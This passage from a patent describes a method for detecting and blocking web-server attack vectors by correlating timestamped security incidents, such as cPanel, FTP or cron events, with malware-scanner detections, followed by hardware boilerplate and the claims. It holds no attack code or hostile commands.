
FIG. 2 is a block diagram illustrating a graphical representation of the number of matched incidents in a certain period of time.

In some aspects, correlator 126 may detect vulnerabilities based on a graphical representation. FIG. 2 is a block diagram illustrating a graphical representation 200 of the number of matched incidents in a certain period of time. The y-axis is a number of cases detected and the x-axis is a time period (with time-chunks that may be tuned based on observed period).

For example, suppose that an attacker has uploaded malicious scripts to the directories of 60 users on different web servers using cPanel File Manager at 10:30:42 (e.g., using an automated script). On each web server there exists a monitoring system, which collects logs from different services. In the current example, it is cPanel log.

Central database 120 may receive thousands of logs about file upload incidents from a plurality of web servers and may store them in memory. Suppose that most of the incidents are valid, while 60 cases are about malicious uploads. Each cPanel log record is parsed using regex to generate parsed data like "10:30:42:server_id:user." Central database 120 may also parse each record taken from malware scanner logs into the same format "10:30:42:server_id:user" for each infected file detected.

Correlator 126 then takes and compares (i.e., intersects) data from the cPanel incident and the infection detection to check whether "10:30:42:server_id:user" from the incident equals "10:30:42:server_id:user" from the malware scanner. Incidents where each part of the parsed data matches (e.g., the same time, the same server, the same user) may be considered as malicious.

The more infection cases matched and detected—the taller the spike on the graph. For each system, there is a separate metric and can see the attacked source. Having these spikes, central database 120 may gather metadata which comes within matched incidents and depends on the attack vector (e.g., IP address of attacker, HTTP requests' data, requested URL, passed application arguments and their values, etc.) and may use it as description of malicious activity, which should be preprocessed and blocked later.

Figure 3:

FIG. 3 illustrates a flow diagram of a method for blocking novel attack vectors.

FIG. 3 illustrates a flow diagram of method 300 for blocking novel attack vectors. At 302, incident monitoring module 104 detects a security incident associated with a potential attack vector on a web server, wherein the potential attack vector is a path taken by a malicious entity to gain access to the web server. At 304, incident monitoring module 104 records, in central database 120, a first report (e.g., incident data 122) comprising a timestamp of the security incident and an identifier of the security incident. At 306, consequence detection module 132 detects a consequential event comprising one of: an unauthorized change in a database on the web server, a malware upload, or a subsequent security incident related to an attack vector. At 308, consequence detection module 132 records, in central database 120, a second report (e.g., consequence data 124) comprising a timestamp associated with the consequential event and an identifier of the consequential event. At 310, correlator 126 determines that the first report and the second report have a common identifier and timestamps. At 312, correlator 126 identifies a combination of the security incident and the consequential event as an attack vector. At 314, rule creator 128 generates a first rule that anticipates and blocks the consequential event in response to detecting the particular security incident. Furthermore, incident monitoring module 104 executed the generated first rule.

In some aspects, incident monitoring module 104 blocks the consequential events by detecting the security incident on the web server at a subsequent time, monitoring for another consequential event in which one of: the unauthorized change in the database, the malware upload, or the subsequent security incident are caused by the security incident, and in response to detecting the another consequential event, blocking the another consequential event by preventing the unauthorized change, the malware upload, or the subsequent security incident.

In some aspects, prior to enabling the consequential event, incident monitoring module 104 may determine whether a rule exists in a rules database indicating that the consequential event should be blocked. Incident monitoring module 104 may only enable the consequential event in response to determining that the rule does not exist in the rules database.

In some aspects, correlator 126 may determine that the first report and the second report have the common identifier and timestamps by determining that a time difference between the timestamp of the security incident and the timestamp of the consequential event is less than a threshold time difference.

In some aspects, the security incident comprises an action in HTTP protocol wherein a request is made to the web server by a malicious entity. The consequential event is a malware upload detected by a malware scanner, and the common identifier of the security incident and the consequential event is a server identifier associated with the malicious entity and a username under which a site associated with the malware upload is stored.

In some aspects, the security incident comprises execution of a script comprising arguments referencing a file path, the consequential event is an introduction of malware via the file path, and the common identifier of the security incident and the consequential event is the file path.

In some aspects, the security incident comprises execution of a process at the web server, the consequential event is malicious activity associated with the execution of the process, and the common identifier of the security incident and the consequential event is a username taken from a file path in intercepted arguments of the process. In some aspects, the common identifier may be a full file path of an executed script associated with the process.

In some aspects, the security incident comprises execution of at least one command part of a cron daemon, the common identifier is an argument of the at least one command, and the consequential event is malicious activity associated with the argument.

In some aspects, the security incident comprises a file upload using File Transfer Protocol (FTP), the consequential event is an infection of the web server caused by an uploaded file, and the common identifier is a name of the uploaded file and, in some aspects, the full path to the file.

Figure 4:

FIG. 4 presents an example of a general-purpose computer system on which aspects of the present disclosure can be implemented.

FIG. 4 is a block diagram illustrating a computer system 20 on which aspects of systems and methods for blocking novel attack vectors may be implemented in accordance with an exemplary aspect. The computer system 20 can be in the form of multiple computing devices, or in the form of a single computing device, for example, a desktop computer, a notebook computer, a laptop computer, a mobile computing device, a smart phone, a tablet computer, a server, a mainframe, an embedded device, and other forms of computing devices.

As shown, the computer system 20 includes a central processing unit (CPU) 21, a system memory 22, and a system bus 23 connecting the various system components, including the memory associated with the central processing unit 21. The system bus 23 may comprise a bus memory or bus memory controller, a peripheral bus, and a local bus that is able to interact with any other bus architecture. Examples of the buses may include PCI, ISA, PCI-Express, Hyper-Transport™, InfiniBand™, Serial ATA, I²C, and other suitable interconnects. The central processing unit 21 (also referred to as a processor) can include a single or multiple sets of processors having single or multiple cores. The processor 21 may execute one or more computer-executable code implementing the techniques of the present disclosure. For example, any of the commands/steps discussed in FIGS. 1-3 may be performed by processor 21. The system memory 22 may be any memory for storing data used herein and/or computer programs that are executable by the processor 21. The system memory 22 may include volatile memory such as a random access memory (RAM) 25 and non-volatile memory such as a read only memory (ROM) 24, flash memory, etc., or any combination thereof. The basic input/output system (BIOS) 26 may store the basic procedures for transfer of information between elements of the computer system 20, such as those at the time of loading the operating system with the use of the ROM 24.

The computer system 20 may include one or more storage devices such as one or more removable storage devices 27, one or more non-removable storage devices 28, or a combination thereof. The one or more removable storage devices 27 and non-removable storage devices 28 are connected to the system bus 23 via a storage interface 32. In an aspect, the storage devices and the corresponding computer-readable storage media are power-independent modules for the storage of computer instructions, data structures, program modules, and other data of the computer system 20. The system memory 22, removable storage devices 27, and non-removable storage devices 28 may use a variety of computer-readable storage media. Examples of computer-readable storage media include machine memory such as cache, SRAM, DRAM, zero capacitor RAM, twin transistor RAM, eDRAM, EDO RAM, DDR RAM, EEPROM, NRAM, RRAM, SONOS, PRAM; flash memory or other memory technology such as in solid state drives (SSDs) or flash drives; magnetic cassettes, magnetic tape, and magnetic disk storage such as in hard disk drives or floppy disks; optical storage such as in compact disks (CD-ROM) or digital versatile disks (DVDs); and any other medium which may be used to store the desired data and which can be accessed by the computer system 20.

The system memory 22, removable storage devices 27, and non-removable storage devices 28 of the computer system 20 may be used to store an operating system 35, additional program applications 37, other program modules 38, and program data 39. The computer system 20 may include a peripheral interface 46 for communicating data from input devices 40, such as a keyboard, mouse, stylus, game controller, voice input device, touch input device, or other peripheral devices, such as a printer or scanner via one or more I/O ports, such as a serial port, a parallel port, a universal serial bus (USB), or other peripheral interface. A display device 47 such as one or more monitors, projectors, or integrated display, may also be connected to the system bus 23 across an output interface 48, such as a video adapter. In addition to the display devices 47, the computer system 20 may be equipped with other peripheral output devices (not shown), such as loudspeakers and other audiovisual devices.

The computer system 20 may operate in a network environment, using a network connection to one or more remote computers 49. The remote computer (or computers) 49 may be local computer workstations or servers comprising most or all of the aforementioned elements in describing the nature of a computer system 20. Other devices may also be present in the computer network, such as, but not limited to, routers, network stations, peer devices or other network nodes. The computer system 20 may include one or more network interfaces 51 or network adapters for communicating with the remote computers 49 via one or more networks such as a local-area computer network (LAN) 50, a wide-area computer network (WAN), an intranet, and the Internet. Examples of the network interface 51 may include an Ethernet interface, a Frame Relay interface, SONET interface, and wireless interfaces.

Aspects of the present disclosure may be a system, a method, and/or a computer program product. The computer program product may include a computer readable storage medium (or media) having computer readable program instructions thereon for causing a processor to carry out aspects of the present disclosure.

The computer readable storage medium can be a tangible device that can retain and store program code in the form of instructions or data structures that can be accessed by a processor of a computing device, such as the computing system 20. The computer readable storage medium may be an electronic storage device, a magnetic storage device, an optical storage device, an electromagnetic storage device, a semiconductor storage device, or any suitable combination thereof. By way of example, such computer-readable storage medium can comprise a random access memory (RAM), a read-only memory (ROM), EEPROM, a portable compact disc read-only memory (CD-ROM), a digital versatile disk (DVD), flash memory, a hard disk, a portable computer diskette, a memory stick, a floppy disk, or even a mechanically encoded device such as punch-cards or raised structures in a groove having instructions recorded thereon. As used herein, a computer readable storage medium is not to be construed as being transitory signals per se, such as radio waves or other freely propagating electromagnetic waves, electromagnetic waves propagating through a waveguide or transmission media, or electrical signals transmitted through a wire.

Computer readable program instructions described herein can be downloaded to respective computing devices from a computer readable storage medium or to an external computer or external storage device via a network, for example, the Internet, a local area network, a wide area network and/or a wireless network. The network may comprise copper transmission cables, optical transmission fibers, wireless transmission, routers, firewalls, switches, gateway computers and/or edge servers. A network interface in each computing device receives computer readable program instructions from the network and forwards the computer readable program instructions for storage in a computer readable storage medium within the respective computing device.

Computer readable program instructions for carrying out operations of the present disclosure may be assembly instructions, instruction-set-architecture (ISA) instructions, machine instructions, machine dependent instructions, microcode, firmware instructions, state-setting data, or either source code or object code written in any combination of one or more programming languages, including an object oriented programming language, and conventional procedural programming languages. The computer readable program instructions may execute entirely on the user's computer, partly on the user's computer, as a stand-alone software package, partly on the user's computer and partly on a remote computer or entirely on the remote computer or server. In the latter scenario, the remote computer may be connected to the user's computer through any type of network, including a LAN or WAN, or the connection may be made to an external computer (for example, through the Internet). In some embodiments, electronic circuitry including, for example, programmable logic circuitry, field-programmable gate arrays (FPGA), or programmable logic arrays (PLA) may execute the computer readable program instructions by utilizing state information of the computer readable program instructions to personalize the electronic circuitry, in order to perform aspects of the present disclosure.

In various aspects, the systems and methods described in the present disclosure can be addressed in terms of modules. The term "module" as used herein refers to a real-world device, component, or arrangement of components implemented using hardware, such as by an application specific integrated circuit (ASIC) or FPGA, for example, or as a combination of hardware and software, such as by a microprocessor system and a set of instructions to implement the module's functionality, which (while being executed) transform the microprocessor system into a special-purpose device. A module may also be implemented as a combination of the two, with certain functions facilitated by hardware alone, and other functions facilitated by a combination of hardware and software. In certain implementations, at least a portion, and in some cases, all, of a module may be executed on the processor of a computer system. Accordingly, each module may be realized in a variety of suitable configurations, and should not be limited to any particular implementation exemplified herein.

In the interest of clarity, not all of the routine features of the aspects are disclosed herein. It would be appreciated that in the development of any actual implementation of the present disclosure, numerous implementation-specific decisions must be made in order to achieve the developer's specific goals, and these specific goals will vary for different implementations and different developers. It is understood that such a development effort might be complex and time-consuming, but would nevertheless be a routine undertaking of engineering for those of ordinary skill in the art, having the benefit of this disclosure.

Furthermore, it is to be understood that the phraseology or terminology used herein is for the purpose of description and not of restriction, such that the terminology or phraseology of the present specification is to be interpreted by the skilled in the art in light of the teachings and guidance presented herein, in combination with the knowledge of those skilled in the relevant art(s). Moreover, it is not intended for any term in the specification or claims to be ascribed an uncommon or special meaning unless explicitly set forth as such.

The various aspects disclosed herein encompass present and future known equivalents to the known modules referred to herein by way of illustration. Moreover, while aspects and applications have been shown and described, it would be apparent to those skilled in the art having the benefit of this disclosure that many more modifications than mentioned above are possible without departing from the inventive concepts disclosed herein.

The invention claimed is:

1. A method for blocking an attack vector, the method comprising:
   detecting a security incident associated with a potential attack vector on a web server, wherein the potential attack vector is a path taken by a malicious entity to gain access to the web server;
   recording, in a database, a first report comprising a timestamp of the security incident and an identifier of the security incident;
   detecting a consequential event comprising one of: an unauthorized change in a database on the web server, a malware upload, or a subsequent security incident related to an attack vector;
   recording, in the database, a second report comprising a timestamp associated with the consequential event and an identifier of the consequential event;
   in response to determining that the first report and the second report have a common identifier and timestamps:
      identifying a combination of the security incident and the consequential event as an attack vector;
      generating a first rule that blocks the consequential event in response to detecting the security incident; and
      blocking, based on the first rule, any consequential events in response to detecting the security event on the web server that involve the identifier of the security incident.

2. The method of claim 1, wherein blocking the consequential events comprises:
   detecting the security incident on the web server at a subsequent time;
   monitoring for another consequential event in which one of: the unauthorized change in the database, the malware upload, or the subsequent security incident are caused by the security incident;
   in response to detecting the another consequential event, blocking the another consequential event by preventing the unauthorized change, the malware upload, or the subsequent security incident.

3. The method of claim 1, further comprising:
   prior to enabling the consequential event, determining whether a rule exists in a rules database indicating that the consequential event should be blocked; and
   enabling the consequential event in response to determining that the rule does not exist in the rules database.

4. The method of claim 1, wherein determining that the first report and the second report have the common identifier and timestamps further comprises:
   determining that a time difference between the timestamp of the security incident and the timestamp of the consequential event is less than a threshold time difference.

5. The method of claim 1, wherein the security incident comprises an action in HTTP protocol wherein a request is made to the web server by a malicious entity, wherein the consequential event is a malware upload detected by a malware scanner, and wherein the common identifier of the security incident and the consequential event is a server identifier associated with the malicious entity and a username under which a site associated with the malware upload is stored.

6. The method of claim 1, wherein the security incident comprises execution of a script comprising arguments referencing a file path, wherein the consequential event is an introduction of malware via the file path, and wherein the common identifier of the security incident and the consequential event is the file path.

7. The method of claim 1, wherein the security incident comprises execution of a process at the web server, wherein the consequential event is malicious activity associated with the execution of the process, and wherein the common identifier of the security incident and the consequential event is a username taken from a file path in intercepted arguments of the process.

8. The method of claim 1, wherein the security incident comprises execution of at least one command part of a cron daemon, wherein the common identifier is an argument of the at least one command, and wherein the consequential event is malicious activity associated with the argument.

9. The method of claim 1, wherein the security incident comprises a file upload using File Transfer Protocol (FTP), wherein the consequential event is an infection of the web server caused by an uploaded file, and wherein the common identifier is a name of the uploaded file.

10. A system for blocking an attack vector, the system comprising:
   a hardware processor configured to:
      detect a security incident associated with a potential attack vector on a web server, wherein the potential attack vector is a path taken by a malicious entity to gain access to the web server;
      record, in a database, a first report comprising a timestamp of the security incident and an identifier of the security incident;
      detect a consequential event comprising one of: an unauthorized change in a database on the web server, a malware upload, or a subsequent security incident related to an attack vector;

record, in the database, a second report comprising a timestamp associated with the consequential event and an identifier of the consequential event;
in response to determining that the first report and the second report have a common identifier and timestamps:
identify a combination of the security incident and the consequential event as an attack vector;
generate a first rule that blocks the consequential event in response to detecting the security incident; and
block, based on the first rule, any consequential events in response to detecting the security event on the web server that involve the identifier of the security incident.

11. The system of claim 10, wherein the hardware processor is configured to block the consequential events by:
detecting the security incident on the web server at a subsequent time;
monitoring for another consequential event in which one of: the unauthorized change in the database, the malware upload, or the subsequent security incident are caused by the security incident;
in response to detecting the another consequential event, blocking the another consequential event by preventing the unauthorized change, the malware upload, or the subsequent security incident.

12. The system of claim 10, wherein the hardware processor is further configured to:
prior to enabling the consequential event, determine whether a rule exists in a rules database indicating that the consequential event should be blocked; and
enable the consequential event in response to determining that the rule does not exist in the rules database.

13. The system of claim 10, wherein the hardware processor is configured to determine that the first report and the second report have the common identifier and timestamps by:
determining that a time difference between the timestamp of the security incident and the timestamp of the consequential event is less than a threshold time difference.

14. The system of claim 10, wherein the security incident comprises an action in HTTP protocol wherein a request is made to the web server by a malicious entity, wherein the consequential event is a malware upload detected by a malware scanner, and wherein the common identifier of the security incident and the consequential event is a server identifier associated with the malicious entity and a username under which a site associated with the malware upload is stored.

15. The system of claim 10, wherein the security incident comprises execution of a script comprising arguments referencing a file path, wherein the consequential event is an introduction of malware via the file path, and wherein the common identifier of the security incident and the consequential event is the file path.

16. The system of claim 10, wherein the security incident comprises execution of a process at the web server, wherein the consequential event is malicious activity associated with the execution of the process, and wherein the common identifier of the security incident and the consequential event is a username taken from a file path in intercepted arguments of the process.

17. The system of claim 10, wherein the security incident comprises execution of at least one command part of a cron daemon, wherein the common identifier is an argument of the at least one command, and wherein the consequential event is malicious activity associated with the argument.

18. The system of claim 10, wherein the security incident comprises a file upload using File Transfer Protocol (FTP), wherein the consequential event is an infection of the web server caused by an uploaded file, and wherein the common identifier is a path with a name of the uploaded file.

19. A non-transitory computer readable medium storing thereon computer executable instructions for blocking an attack vector, including instructions for:
detecting a security incident associated with a potential attack vector on a web server, wherein the potential attack vector is a path taken by a malicious entity to gain access to the web server;
recording, in a database, a first report comprising a timestamp of the security incident and an identifier of the security incident;
detecting a consequential event comprising one of: an unauthorized change in a database on the web server, a malware upload, or a subsequent security incident related to an attack vector;
recording, in the database, a second report comprising a timestamp associated with the consequential event and an identifier of the consequential event;
in response to determining that the first report and the second report have a common identifier and timestamps:
identifying a combination of the security incident and the consequential event as an attack vector;
generating a first rule that blocks the consequential event in response to detecting the security incident; and
blocking, based on the first rule, any consequential events in response to detecting the security event on the web server that involve the identifier of the security incident.

20. The non-transitory computer readable medium of claim 19, wherein an instruction for blocking the consequential events comprises instructions for:
detecting the security incident on the web server at a subsequent time;
monitoring for another consequential event in which one of: the unauthorized change in the database, the malware upload, or the subsequent security incident are caused by the security incident;
in response to detecting the another consequential event, blocking the another consequential event by preventing the unauthorized change, the malware upload, or the subsequent security incident.

* * * * *